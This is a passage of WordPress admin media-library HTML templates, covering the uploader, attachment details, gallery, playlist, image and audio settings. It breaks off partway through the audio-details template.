		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/7-dynamo-orange-oak-used-coin-operated-pool-table-2/img_2235-2/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/7-dynamo-orange-oak-used-coin-operated-pool-table-2/img_2235-2/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
